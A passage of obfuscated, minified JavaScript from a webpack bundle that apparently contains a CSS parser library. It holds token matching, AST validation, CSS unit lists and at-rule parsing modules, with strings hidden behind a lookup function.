Error(fy(0xbb7)+(fy(0x8d8)===d0[fy(0xfbf)]?'<'+d0[fy(0xa58)]+'>':'<\x27'+d0[fy(0xa58)]+'\x27>'));if(!0x1!==dY&&null!==di&&fy(0x8d8)===d0[fy(0xfbf)]&&(fy(0x92c)===d0[fy(0xa58)]&&di[fy(0xfbf)]===K['Vy']||fy(0xaed)===d0[fy(0xa58)]&&'0'===di[fy(0x261)])){null===dY&&(dY=d4(d0,dL)),d0=M['$n'];break;}d9={'syntax':d0[fy(0xccd)],'opts':d0[fy(0xccd)][fy(0xda0)]||null!==d9&&d9[fy(0xda0)]||null,'prev':d9},dj={'type':E,'syntax':d0[fy(0xccd)],'token':dj[fy(0x9a6)],'prev':dj},d0=dU[fy(0x2ed)]||dU[fy(0x923)];break;}case fy(0xe65):{const dh=d0[fy(0xa58)];if(null!==di){let dz=di[fy(0x261)];if(-0x1!==dz[fy(0x90d)]('\x5c')&&(dz=dz[fy(0xdf2)](/\\[09].*$/,'')),H(dz,dh)){d7(),d0=M['E_'];break;}}d0=M['$n'];break;}case fy(0xd08):case fy(0xbdd):if(null!==di&&H(di[fy(0x261)],d0[fy(0xa58)])){d7(),d0=M['E_'];break;}d0=M['$n'];break;case fy(0xd73):if(null!==di&&di[fy(0x261)]===d0[fy(0x261)]){d7(),d0=M['E_'];break;}d0=M['$n'];break;case fy(0x73e):null!==di&&di[fy(0xfbf)]===K['A9']?q(dj[fy(0x9a6)])?d0=M['$n']:(d7(),d0=X(di)?M['$n']:M['E_']):d0=q(dj[fy(0x9a6)])||X(di)?M['E_']:M['$n'];break;case fy(0x563):let dM='',dK=dT;for(;dK<O[fy(0xaed)]&&dM[fy(0xaed)]<d0[fy(0x261)][fy(0xaed)];dK++)dM+=O[dK][fy(0x261)];if(H(dM,d0[fy(0x261)])){for(;dT<dK;)d7();d0=M['E_'];}else d0=M['$n'];break;default:throw new Error(fy(0x88e)+d0[fy(0xfbf)]);}switch(G+=dk,dy){case null:console[fy(0x63b)](fy(0xce6)+w+fy(0xe00)),dy=I,dj=null;break;case z:for(;null!==d9;)d8();break;default:dj=null;}return{'tokens':O,'reason':dy,'iterations':dk,'match':dj,'longestMatch':dF};}(S,D,P||{});if(null===R[fi(0x923)])return R;let B=R[fi(0x923)],V=R[fi(0x923)]={'syntax':D[fi(0xccd)]||null,'match':[]};const x=[V];for(B=function(A){const fT=fi;let O=null,N=null,d0=A;for(;null!==d0;)N=d0[fT(0xe2f)],d0[fT(0xe2f)]=O,O=d0,d0=N;return O;}(B)[fi(0xe2f)];null!==B;){switch(B[fi(0xfbf)]){case E:V[fi(0x923)][fi(0x7a8)](V={'syntax':B[fi(0xccd)],'match':[]}),x[fi(0x7a8)](V);break;case U:x[fi(0xecc)](),V=x[x[fi(0xaed)]-0x1];break;default:V[fi(0x923)][fi(0x7a8)]({'syntax':B[fi(0xccd)]||null,'token':B[fi(0x9a6)][fi(0x261)],'node':B[fi(0x9a6)][fi(0x2ef)]});}B=B[fi(0xe2f)];}return R;}},0x2507:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>K});var j=F(0x11ac);const M={'decorator'(J){const f=[];let C=null;return{...J,'node'(m){const fF=a2L,W=C;C=m,J[fF(0x2ef)][fF(0xd46)](this,m),C=W;},'emit'(m,W,E){const fj=a2L;f[fj(0x7a8)]({'type':W,'value':m,'node':E?null:C});},'result':()=>f};}};function K(J,f){const fM=a2L;return fM(0xfe1)==typeof J?function(C){const fK=fM,m=[];return(0x0,j['qw'])(C,(W,E,U)=>m[fK(0x7a8)]({'type':W,'value':C[fK(0xc45)](E,U),'node':null})),m;}(J):f[fM(0x429)](J,M);}},0x193f:(y,T,F)=>{'use strict';F['d'](T,{'V':()=>J});var j=F(0x1aa);function M(f){const fJ=a2L;return fJ(0x2ef)in f?f[fJ(0x2ef)]:M(f[fJ(0x923)][0x0]);}function K(f){const ff=a2L;return ff(0x2ef)in f?f[ff(0x2ef)]:K(f[ff(0x923)][f[ff(0x923)][ff(0xaed)]-0x1]);}function J(f,C,m,W,E){const fC=a2L,U=[];return null!==m[fC(0xc56)]&&function h(z){const fm=fC;if(null!==z[fm(0xccd)]&&z[fm(0xccd)][fm(0xfbf)]===W&&z[fm(0xccd)][fm(0xa58)]===E){const Z=M(z),p=K(z);f[fm(0xccd)][fm(0x5c6)](C,function(I,w,g){const fW=fm;if(I===Z){const G=new j['B']();do{if(G[fW(0x827)](w[fW(0xf1a)]),w[fW(0xf1a)]===p)break;w=w[fW(0x10f1)];}while(null!==w);U[fW(0x7a8)]({'parent':g,'nodes':G});}});}Array[fm(0xd82)](z[fm(0x923)])&&z[fm(0x923)][fm(0xb70)](h);}(m[fC(0xc56)]),U;}},0x2342:(y,T,F)=>{'use strict';const fE=a2L;F['d'](T,{'y':()=>W});var j=F(0x1aa);const {hasOwnProperty:M}=Object[fE(0xcb8)];function K(E){const fU=fE;return fU(0xc40)==typeof E&&isFinite(E)&&Math[fU(0x9d5)](E)===E&&E>=0x0;}function J(E){const fh=fE;return Boolean(E)&&K(E[fh(0x418)])&&K(E[fh(0x7f6)])&&K(E[fh(0x511)]);}function f(E,U){return function(h,z){const fz=a2L;if(!h||h[fz(0x3dd)]!==Object)return z(h,fz(0x727));for(let Z in h){let p=!0x0;if(!0x1!==M[fz(0xd46)](h,Z)){if(fz(0xfbf)===Z)h[fz(0xfbf)]!==E&&z(h,fz(0xa71)+h[fz(0xfbf)]+fz(0x8f3)+E+'`');else{if(fz(0x295)===Z){if(null===h[fz(0x295)])continue;if(h[fz(0x295)]&&h[fz(0x295)][fz(0x3dd)]===Object){if(fz(0xfe1)!=typeof h[fz(0x295)][fz(0xa09)])Z+=fz(0x9e1);else{if(J(h[fz(0x295)][fz(0x55f)])){if(J(h[fz(0x295)][fz(0x3ab)]))continue;Z+=fz(0xab6);}else Z+=fz(0xc12);}}p=!0x1;}else{if(U[fz(0x229)](Z)){p=!0x1;for(let I=0x0;!p&&I<U[Z][fz(0xaed)];I++){const w=U[Z][I];switch(w){case String:p=fz(0xfe1)==typeof h[Z];break;case Boolean:p=fz(0x544)==typeof h[Z];break;case null:p=null===h[Z];break;default:fz(0xfe1)==typeof w?p=h[Z]&&h[Z][fz(0xfbf)]===w:Array[fz(0xd82)](w)&&(p=h[Z]instanceof j['B']);}}}else z(h,fz(0x1036)+Z+fz(0xf33)+E+fz(0x88f));}}p||z(h,fz(0x81e)+E+'.'+Z+'`');}}for(const g in U)M[fz(0xd46)](U,g)&&!0x1===M[fz(0xd46)](h,g)&&z(h,fz(0xf45)+E+'.'+g+fz(0xf06));};}function C(E,U){const fZ=fE,h=[];for(let z=0x0;z<E[fZ(0xaed)];z++){const Z=E[z];if(Z===String||Z===Boolean)h[fZ(0x7a8)](Z[fZ(0xa58)][fZ(0x83c)]());else{if(null===Z)h[fZ(0x7a8)](fZ(0x75f));else{if(fZ(0xfe1)==typeof Z)h[fZ(0x7a8)](Z);else{if(!Array[fZ(0xd82)](Z))throw new Error(fZ(0x2fa)+Z+fZ(0x192)+U+fZ(0xcb9));h[fZ(0x7a8)](fZ(0x57a)+(C(Z,U)||fZ(0xe8f))+'>');}}}}return h[fZ(0x44f)](fZ(0xea8));}function m(E,U){const fp=fE,h=U[fp(0xd13)],z={'type':String,'loc':!0x0},Z={'type':'\x22'+E+'\x22'};for(const p in h){if(!0x1===M[fp(0xd46)](h,p))continue;const I=z[p]=Array[fp(0xd82)](h[p])?h[p][fp(0xc45)]():[h[p]];Z[p]=C(I,E+'.'+p);}return{'docs':Z,'check':f(E,z)};}function W(E){const fI=fE,U={};if(E[fI(0x2ef)]){for(const h in E[fI(0x2ef)])if(M[fI(0xd46)](E[fI(0x2ef)],h)){const z=E[fI(0x2ef)][h];if(!z[fI(0xd13)])throw new Error(fI(0xf97)+h+fI(0xe3a));U[h]=m(h,z);}}return U;}},0x11e:(y,T,F)=>{'use strict';function j(C){const fg=a2L;function m(E){const fw=a2L;return null!==E&&(fw(0x8d8)===E[fw(0xfbf)]||fw(0xcdd)===E[fw(0xfbf)]||fw(0xe65)===E[fw(0xfbf)]);}let W=null;return null!==this[fg(0xc56)]&&function E(U){const fG=fg;if(Array[fG(0xd82)](U[fG(0x923)])){for(let h=0x0;h<U[fG(0x923)][fG(0xaed)];h++)if(E(U[fG(0x923)][h]))return m(U[fG(0xccd)])&&W[fG(0x3a5)](U[fG(0xccd)]),!0x0;}else{if(U[fG(0x2ef)]===C)return W=m(U[fG(0xccd)])?[U[fG(0xccd)]]:[],!0x0;}return!0x1;}(this[fg(0xc56)]),W;}function M(C,m){const fH=a2L;return f(this,C,W=>fH(0x8d8)===W[fH(0xfbf)]&&W[fH(0xa58)]===m);}function K(C,m){const ft=a2L;return f(this,C,W=>ft(0xcdd)===W[ft(0xfbf)]&&W[ft(0xa58)]===m);}function J(C){const fr=a2L;return f(this,C,m=>fr(0xe65)===m[fr(0xfbf)]);}function f(C,m,W){const fq=a2L,E=j[fq(0xd46)](C,m);return null!==E&&E[fq(0x555)](W);}F['r'](T),F['d'](T,{'getTrace':()=>j,'isKeyword':()=>J,'isProperty':()=>K,'isType':()=>M});},0xec0:(y,T,F)=>{'use strict';const fX=a2L;F['r'](T),F['d'](T,{'angle':()=>M,'decibel':()=>m,'flex':()=>C,'frequency':()=>J,'length':()=>j,'resolution':()=>f,'semitones':()=>W,'time':()=>K});const j=['cm','mm','q','in','pt','pc','px','em',fX(0xe9e),'ex',fX(0x391),fX(0x107b),fX(0x36e),'ch',fX(0x6b3),'ic',fX(0x543),'lh',fX(0xe3d),'vw',fX(0xcaf),fX(0x5d8),fX(0x5d7),'vh',fX(0x8ac),fX(0x2af),fX(0x741),'vi',fX(0xd92),fX(0xb22),fX(0x53c),'vb',fX(0x235),fX(0xe91),fX(0xe31),fX(0x104b),fX(0xeea),fX(0x1d7),fX(0xd67),fX(0x273),fX(0xbcf),fX(0xa5f),fX(0x9c3),fX(0xd9d),fX(0x599),fX(0x682),fX(0x23e),fX(0x7cb),fX(0x420)],M=[fX(0xc69),fX(0xd62),fX(0x7d7),fX(0x787)],K=['s','ms'],J=['hz',fX(0x8e4)],f=[fX(0x67d),fX(0x23b),fX(0x5af),'x'],C=['fr'],m=['db'],W=['st'];},0x23a3:(y,T,F)=>{'use strict';const fQ=a2L;F['d'](T,{'u':()=>C});var j=F(0x192b);const M=0x64,K=0x3c,J=fQ(0x721);function f({source:W,line:E,column:U,baseLine:z,baseColumn:Z},I){const fS=fQ;function w(Q,v){const fv=a2L;return g[fv(0xc45)](Q,v)[fv(0x9d9)]((S,b)=>String(Q+b+0x1)[fv(0xd1b)](q)+'\x20|'+S)[fv(0x44f)]('\x0a');}const g=('\x0a'[fS(0xf99)](Math[fS(0x838)](z-0x1,0x0))+'\x20'[fS(0xf99)](Math[fS(0x838)](Z-0x1,0x0))+W)[fS(0xc95)](/\r\n?|\n|\f/),G=Math[fS(0x838)](0x1,E-I)-0x1,H=Math[fS(0x23a)](E+I,g[fS(0xaed)]+0x1),q=Math[fS(0x838)](0x4,String(H)[fS(0xaed)])+0x1;let X=0x0;(U+=(J[fS(0xaed)]-0x1)*(g[E-0x1][fS(0xad1)](0x0,U-0x1)[fS(0x923)](/\t/g)||[])[fS(0xaed)])>M&&(X=U-K+0x3,U=K-0x2);for(let Q=G;Q<=H;Q++)Q>=0x0&&Q<g[fS(0xaed)]&&(g[Q]=g[Q][fS(0xdf2)](/\t/g,J),g[Q]=(X>0x0&&g[Q][fS(0xaed)]>X?'…':'')+g[Q][fS(0xad1)](X,M-0x2)+(g[Q][fS(0xaed)]>X+M-0x1?'…':''));return[w(G,E),new Array(U+q+0x2)[fS(0x44f)]('-')+'^',w(E,H)][fS(0x8d0)](Boolean)[fS(0x44f)]('\x0a')[fS(0xdf2)](/^(\s+\d+\s+\|\n)+/,'')[fS(0xdf2)](/\n(\s+\d+\s+\|)+$/,'');}function C(m,W,E,U,h,z=0x1,Z=0x1){const fb=fQ;return Object[fb(0x941)]((0x0,j['a'])(fb(0xc63),m),{'source':W,'offset':E,'line':U,'column':h,'sourceFragment':p=>f({'source':W,'line':U,'column':h,'baseLine':z,'baseColumn':Z},isNaN(p)?0x0:p),get 'formattedMessage'(){const fl=fb;return fl(0xef8)+m+'\x0a'+f({'source':W,'line':U,'column':h,'baseLine':z,'baseColumn':Z},0x2);}});}},0x1766:(y,T,F)=>{'use strict';F['d'](T,{'C':()=>w});var j=F(0x1aa),M=F(0x23a3),K=F(0x11ac),J=F(0x245f);const f=()=>{},C=0x21,W=0x23,E=0x3b,U=0x7b,z=0x0;function Z(G){return function(){return this[G]();};}function I(G){const fe=a2L,H=Object[fe(0x69d)](null);for(const q of Object[fe(0x58a)](G)){const X=G[q],Q=X[fe(0x1029)]||X;Q&&(H[q]=Q);}return H;}function w(G){const fD=a2L;let H='',q=fD(0xa4c),X=!0x1,Q=f,v=!0x1;const S=new K['A1'](),D=Object[fD(0x941)](new K['eV'](),function(P){const fn=fD,R={'context':Object[fn(0x69d)](null),'features':Object[fn(0x941)](Object[fn(0x69d)](null),P[fn(0x8a4)]),'scope':Object[fn(0x941)](Object[fn(0x69d)](null),P[fn(0x1013)]),'atrule':I(P[fn(0x6f4)]),'pseudo':I(P[fn(0xfc4)]),'node':I(P[fn(0x2ef)])};for(const [B,V]of Object[fn(0xad4)](P[fn(0x24d)]))switch(typeof V){case fn(0xd79):R[fn(0x743)][B]=V;break;case fn(0xfe1):R[fn(0x743)][B]=Z(V);}return{'config':R,...R,...R[fn(0x2ef)]};}(G||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':J['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':P=>P===U?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':P=>P===U||P===E?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':P=>P===C||P===E?0x1:0x0,'consumeUntilSemicolonIncluded':P=>P===E?0x2:0x0,'createList':()=>new j['B'](),'createSingleNodeList':P=>new j['B']()[fD(0x827)](P),'getFirstListNode':P=>P&&P[fD(0x4f2)],'getLastListNode':P=>P&&P[fD(0x799)],'parseWithFallback'(P,R){const fs=fD,B=this[fs(0x3d9)];try{return P[fs(0xd46)](this);}catch(V){if(v)throw V;this[fs(0xa5e)](B-this[fs(0x3d9)]);const x=R[fs(0xd46)](this);return v=!0x0,Q(V,x),v=!0x1,x;}},'lookupNonWSType'(P){const fu=fD;let R;do{if(R=this[fu(0x107c)](P++),R!==K['M$']&&R!==K['Mw'])return R;}while(R!==z);return z;},'charCodeAt':P=>P>=0x0&&P<H[fD(0xaed)]?H[fD(0x3b0)](P):0x0,'substring':(P,R)=>H[fD(0xd49)](P,R),'substrToCursor'(P){const fP=fD;return this[fP(0xa09)][fP(0xd49)](P,this[fP(0x487)]);},'cmpChar':(P,R)=>(0x0,K['Nb'])(H,P,R),'cmpStr':(P,R,B)=>(0x0,K['$C'])(H,P,R,B),'consume'(P){const fc=fD,R=this[fc(0x487)];return this[fc(0x5b0)](P),this[fc(0x285)](R);},'consumeFunctionName'(){const fR=fD,P=H[fR(0xd49)](this[fR(0x487)],this[fR(0x15f)]-0x1);return this[fR(0x5b0)](K['zt']),P;},'consumeNumber'(P){const fB=fD,R=H[fB(0xd49)](this[fB(0x487)],(0x0,K['yQ'])(H,this[fB(0x487)]));return this[fB(0x5b0)](P),R;},'eat'(P){const fV=fD;if(this[fV(0xf78)]!==P){const R=K['uX'][P][fV(0xc45)](0x0,-0x6)[fV(0xdf2)](/-/g,'\x20')[fV(0xdf2)](/^./,x=>x[fV(0x548)]());let B=(/[[\](){}]/[fV(0x87b)](R)?'\x22'+R+'\x22':R)+fV(0x619),V=this[fV(0x487)];switch(P){case K['Vy']:this[fV(0xf78)]===K['zt']||this[fV(0xf78)]===K['s0']?(V=this[fV(0x15f)]-0x1,B=fV(0xe2e)):B=fV(0x960);break;case K['Vw']:this[fV(0xb05)](W)&&(this[fV(0x10f1)](),V++,B=fV(0x519));break;case K['Ne']:this[fV(0xf78)]===K['wN']&&(V=this[fV(0x15f)],B=fV(0x102e));}this[fV(0xade)](B,V);}this[fV(0x10f1)]();},'eatIdent'(P){const fo=fD;this[fo(0xf78)]===K['Vy']&&!0x1!==this[fo(0x7dc)](0x0,P)||this[fo(0xade)](fo(0x3ee)+P+fo(0x8e8)),this[fo(0x10f1)]();},'eatDelim'(P){const fa=fD;this[fa(0xb05)](P)||this[fa(0xade)](fa(0x5eb)+String[fa(0x918)](P)+fa(0x8e8)),this[fa(0x10f1)]();},'getLocation':(P,R)=>X?S[fD(0x363)](P,R,q):null,'getLocationFromList'(P){const fx=fD;if(X){const R=this[fx(0x3f2)](P),B=this[fx(0xc39)](P);return S[fx(0x363)](null!==R?R[fx(0x295)][fx(0x55f)][fx(0x418)]-S[fx(0x493)]:this[fx(0x487)],null!==B?B[fx(0x295)][fx(0x3ab)][fx(0x418)]-S[fx(0x493)]:this[fx(0x487)],q);}return null;},'error'(P,R){const fA=fD,B=void 0x0!==R&&R<H[fA(0xaed)]?S[fA(0xe7f)](R):this[fA(0xdec)]?S[fA(0xe7f)]((0x0,K['Z4'])(H,H[fA(0xaed)]-0x1)):S[fA(0xe7f)](this[fA(0x487)]);throw new M['u'](P||fA(0x1035),H,B[fA(0x418)],B[fA(0x7f6)],B[fA(0x511)],S[fA(0x1dc)],S[fA(0x380)]);}});return Object[fD(0x941)](function(P,R){const fO=fD;H=P,R=R||{},D[fO(0xc5c)](H,K['qw']),S[fO(0xc5c)](H,R[fO(0x418)],R[fO(0x7f6)],R[fO(0x511)]),q=R[fO(0xd8a)]||fO(0xa4c),X=Boolean(R[fO(0x7c3)]),Q=fO(0xd79)==typeof R[fO(0xb36)]?R[fO(0xb36)]:f,v=!0x1,D[fO(0x781)]=!(fO(0x781)in R)||Boolean(R[fO(0x781)]),D[fO(0x1f8)]=!(fO(0x1f8)in R)||Boolean(R[fO(0x1f8)]),D[fO(0xb1e)]=!(fO(0xb1e)in R)||Boolean(R[fO(0xb1e)]),D[fO(0xcd7)]=fO(0xcd7)in R&&Boolean(R[fO(0xcd7)]);const {context:B=fO(0x1033),onComment:V}=R;if(B in D[fO(0x743)]==0x0)throw new Error(fO(0x2a5)+B+'`');fO(0xd79)==typeof V&&D[fO(0x34d)]((A,O,N)=>{const fN=fO;if(A===K['Mw']){const d0=D[fN(0xe7f)](O,N),d1=(0x0,K['$C'])(H,N-0x2,N,'*/')?H[fN(0xc45)](O+0x2,N-0x2):H[fN(0xc45)](O+0x2,N);V(d1,d0);}});const x=D[fO(0x743)][B][fO(0xd46)](D,R);return D[fO(0xdec)]||D[fO(0xade)](),x;},{'SyntaxError':M['u'],'config':D[fD(0x1e1)]});}},0x245f:(y,i,T)=>{'use strict';T['d'](i,{'s':()=>j});var F=T(0x11ac);function j(M){const C0=a2L,K=this[C0(0xf80)]();let J=!0x1;const f={'recognizer':M};for(;!this[C0(0xdec)];){switch(this[C0(0xf78)]){case F['Mw']:this[C0(0x10f1)]();continue;case F['M$']:J=!0x0,this[C0(0x10f1)]();continue;}let C=M[C0(0x6dc)][C0(0xd46)](this,f);if(void 0x0===C)break;J&&(M[C0(0xe42)]&&M[C0(0xe42)][C0(0xd46)](this,C,K,f),J=!0x1),K[C0(0x7a8)](C);}return J&&M[C0(0xe42)]&&M[C0(0xe42)][C0(0xd46)](this,null,K,f),K;}},0x1db5:(y,T,F)=>{'use strict';const C1=a2L;F['d'](T,{'A':()=>K});var j=F(0x11ac);const M=new Set([C1(0x677),C1(0x97d),C1(0x3f0),'or']),K={'parse':{'prelude'(){const C2=C1,J=this[C2(0xf80)]();if(this[C2(0xf78)]===j['Vy']){const f=this[C2(0xd49)](this[C2(0x487)],this[C2(0x15f)]);M[C2(0xacd)](f[C2(0x83c)]())||J[C2(0x7a8)](this[C2(0x945)]());}return J[C2(0x7a8)](this[C2(0x325)](C2(0xaca))),J;},'block'(J=!0x1){const C3=C1;return this[C3(0xc37)](J);}}};},0x113f:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude':null,'block'(){const C4=a2L;return this[C4(0xc37)](!0x0);}}};},0x1109:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>J});var j=F(0x11ac);function M(f,C){const C5=a2L;return this[C5(0x83a)](()=>{const C6=C5;try{return f[C6(0xd46)](this);}finally{this[C6(0x64c)](),this[C6(0x674)](0x0)!==j['no']&&this[C6(0xade)]();}},C||(()=>this[C5(0x85e)](null,!0x0)));}const K={'layer'(){const C7=a2L;this[C7(0x64c)]();const f=this[C7(0xf80)](),C=M[C7(0xd46)](this,this[C7(0x670)]);return C7(0x85e)===C[C7(0xfbf)]&&''===C[C7(0x261)]||f[C7(0x7a8)](C),f;},'supports'(){const C8=a2L;this[C8(0x64c)]();const f=this[C8(0xf80)](),C=M[C8(0xd46)](this,this[C8(0xe05)],()=>M[C8(0xd46)](this,()=>this[C8(0x325)](C8(0x9db))));return C8(0x85e)===C[C8(0xfbf)]&&''===C[C8(0x261)]||f[C8(0x7a8)](C),f;}},J={'parse':{'prelude'(){const C9=a2L,f=this[C9(0xf80)]();switch(this[C9(0xf78)]){case j['Qf']:f[C9(0x7a8)](this[C9(0x563)]());break;case j['s0']:case j['zt']:f[C9(0x7a8)](this[C9(0x5e4)]());break;default:this[C9(0xade)](C9(0x48e));}return this[C9(0x64c)](),this[C9(0xf78)]===j['Vy']&&this[C9(0xdc6)](this[C9(0x487)],this[C9(0x15f)],C9(0x985))?f[C9(0x7a8)](this[C9(0x945)]()):this[C9(0xf78)]===j['zt']&&this[C9(0xdc6)](this[C9(0x487)],this[C9(0x15f)],C9(0x108c))&&f[C9(0x7a8)](this[C9(0xbdd)](null,K)),this[C9(0x64c)](),this[C9(0xf78)]===j['zt']&&this[C9(0xdc6)](this[C9(0x487)],this[C9(0x15f)],C9(0x10a1))&&f[C9(0x7a8)](this[C9(0xbdd)](null,K)),this[C9(0x674)](0x0)!==j['Vy']&&this[C9(0x674)](0x0)!==j['AJ']||f[C9(0x7a8)](this[C9(0xa82)]()),f;},'block':null}};},0x25fe:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>z});var j=F(0x1db5),M=F(0x113f),K=F(0x1109),J=F(0x131f),f=F(0x932),C=F(0xd86),m=F(0x1963),W=F(0x13ae),E=F(0x25cc),U=F(0x1450);const z={'container':j['A'],'font-face':M['A'],'import':K['A'],'layer':J['A'],'media':f['A'],'nest':C['A'],'page':m['A'],'scope':W['A'],'starting-style':E['A'],'supports':U['A']};},0x131f:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude'(){const Cd=a2L;return this[Cd(0xd86)](this[Cd(0xa25)]());},'block'(){const CL=a2L;return this[CL(0xc37)](!0x1);}}};},0x932:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude'(){const CY=a2L;return this[CY(0xd86)](this[CY(0xa82)]());},'block'(j=!0x1){const Ck=a2L;return this[Ck(0xc37)](j);}}};},0xd86:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude'(){const Cy=a2L;return this[Cy(0xd86)](this[Cy(0x2c4)]());},'block'(){const Ci=a2L;return this[Ci(0xc37)](!0x0);}}};},0x1963:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude'(){const CT=a2L;return this[CT(0xd86)](this[CT(0x2c4)]());},'block'(){const CF=a2L;return this[CF(0xc37)](!0x0);}}};},0x13ae:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude'(){const Cj=a2L;return this[Cj(0xd86)](this[Cj(0x54f)]());},'block'(j=!0x1){const CM=a2L;return this[CM(0xc37)](j);}}};},0x25cc:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude':null,'block'(j=!0x1){const CK=a2L;return this[CK(0xc37)](j);}}};},0x1450:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'parse':{'prelude'(){const CJ=a2L;return this[CJ(0xd86)](this[CJ(0x325)](CJ(0x9db)));},'block'(j=!0x1){const Cf=a2L;return this[Cf(0xc37)](j);}}};},0x1f49:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>J});var j=F(0x1304),M=F(0xd33),K=F(0x791);const J={'generic':!0x0,'cssWideKeywords':j['v'],...M['A'],'node':K};},0x58d:(y,T,F)=>{'use strict';function j(J,f){const CC=a2L;return CC(0xfe1)==typeof f&&/^\s*\|/[CC(0x87b)](f)?CC(0xfe1)==typeof J?J+f:f[CC(0xdf2)](/^\s*\|\s*/,''):f||null;}function M(J,f){const Cm=a2L,C=Object[Cm(0x69d)](null);for(const [m,W]of Object[Cm(0xad4)](J))if(W){C[m]={};for(const E of Object[Cm(0x58a)](W))f[Cm(0x579)](E)&&(C[m][E]=W[E]);}return C;}function K(J,f){const CW=a2L,C={...J};for(const [m,W]of Object[CW(0xad4)](f))switch(m){case CW(0x685):C[m]=Boolean(W);break;case CW(0xc3d):C[m]=J[m]?[...J[m],...W]:W||[];break;case CW(0x6b6):C[m]={...J[m]};for(const [E,U]of Object[CW(0xad4)](W))C[m][E]=Array[CW(0xd82)](U)?U:[];break;case CW(0xeee):C[m]={...J[m]};for(const [h,z]of Object[CW(0xad4)](W)){const Z=C[m][h]||{},p=C[m][h]={'prelude':Z[CW(0x697)]||null,'descriptors':{...Z[CW(0xaa3)]}};if(z){p[CW(0x697)]=z[CW(0x697)]?j(p[CW(0x697)],z[CW(0x697)]):p[CW(0x697)]||null;for(const [I,w]of Object[CW(0xad4)](z[CW(0xaa3)]||{}))p[CW(0xaa3)][I]=w?j(p[CW(0xaa3)][I],w):null;Object[CW(0x58a)](p[CW(0xaa3)])[CW(0xaed)]||(p[CW(0xaa3)]=null);}}break;case CW(0x22f):case CW(0xe44):C[m]={...J[m]};for(const [g,G]of Object[CW(0xad4)](W))C[m][g]=j(C[m][g],G);break;case CW(0x1013):case CW(0x8a4):C[m]={...J[m]};for(const [H,q]of Object[CW(0xad4)](W))C[m][H]={...C[m][H],...q};break;case CW(0x24d):C[m]={...J[m],...W};break;case CW(0x6f4):case CW(0xfc4):C[m]={...J[m],...M(W,[CW(0x1029)])};break;case CW(0x2ef):C[m]={...J[m],...M(W,[CW(0xa58),CW(0xd13),CW(0x1029),CW(0x429),CW(0x590)])};}return C;}F['d'](T,{'A':()=>K});},0x2320:(y,T,F)=>{'use strict';const CE=a2L;F['d'](T,{'A':()=>f});var j=F(0x80b),M=F(0x25fe),K=F(0x242f),J=F(0x6d7);const f={'parseContext':{'default':CE(0x54d),'stylesheet':CE(0x54d),'atrule':CE(0x567),'atrulePrelude'(C){const CU=CE;return this[CU(0xb26)](C[CU(0x6f4)]?String(C[CU(0x6f4)]):null);},'mediaQueryList':CE(0xa82),'mediaQuery':CE(0xd38),'condition'(C){const Ch=CE;return this[Ch(0x325)](C[Ch(0xcf9)]);},'rule':CE(0xad8),'selectorList':CE(0x2c4),'selector':CE(0x95f),'block'(){const Cz=CE;return this[Cz(0xc37)](!0x0);},'declarationList':CE(0x14a),'declaration':CE(0xe05),'value':CE(0x394)},'features':{'supports':{'selector'(){const CZ=CE;return this[CZ(0x95f)]();}},'container':{'style'(){const Cp=CE;return this[Cp(0xe05)]();}}},'scope':j,'atrule':M['A'],'pseudo':K['A'],'node':J};},0xe9:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'node':T(0x791)};},0x2162:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>E});var j=F(0x11ac),M=F(0x1766),K=F(0x772),J=F(0x2043),f=F(0x2495),C=F(0x1d09),m=F(0x58d);function W(U){const CI=a2L,z=(0x0,M['C'])(U),Z=(0x0,f['j'])(U),I=(0x0,K['o'])(U),{fromPlainObject:w,toPlainObject:g}=(0x0,J['L'])(Z),G={'lexer':null,'createLexer':H=>new C['J'](H,G,G[CI(0x1075)][CI(0xd13)]),'tokenize':j['qw'],'parse':z,'generate':I,'walk':Z,'find':Z[CI(0x72d)],'findLast':Z[CI(0xe4b)],'findAll':Z[CI(0x671)],'fromPlainObject':w,'toPlainObject':g,'fork'(H){const Cw=CI,q=(0x0,m['A'])({},U);return W(Cw(0xd79)==typeof H?H(q):(0x0,m['A'])(q,H));}};return G[CI(0x1075)]=new C['J']({'generic':U[CI(0x685)],'cssWideKeywords':U[CI(0xc3d)],'units':U[CI(0x6b6)],'types':U[CI(0x22f)],'atrules':U[CI(0xeee)],'properties':U[CI(0xe44)],'node':U[CI(0x2ef)]},G),G;}const E=U=>W((0x0,m['A'])({},U));},0x1dd3:(y,i,T)=>{'use strict';function F(){const Cg=a2L;return this[Cg(0xd86)](this[Cg(0x85e)](null,!0x1));}T['d'](i,{'A':()=>F});},0x20a0:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>j});var F=T(0x11ac);function j(){const CG=a2L,M=this[CG(0xf80)]();if(this[CG(0x64c)](),M[CG(0x7a8)](this[CG(0x945)]()),this[CG(0x64c)](),this[CG(0xf78)]===F['A9']){M[CG(0x7a8)](this[CG(0xc05)]());const K=this[CG(0x3d9)],J=this[CG(0xcd7)]?this[CG(0x394)](null):this[CG(0x85e)](this[CG(0x45e)],!0x1);if(CG(0x394)===J[CG(0xfbf)]&&J[CG(0x895)][CG(0x1c8)]){for(let f=K-this[CG(0x3d9)];f<=0x0;f++)if(this[CG(0x107c)](f)===F['M$']){J[CG(0x895)][CG(0x827)]({'type':CG(0x637),'loc':null,'value':'\x20'});break;}}M[CG(0x7a8)](J);}return M;}},0x1254:(y,T,F)=>{'use 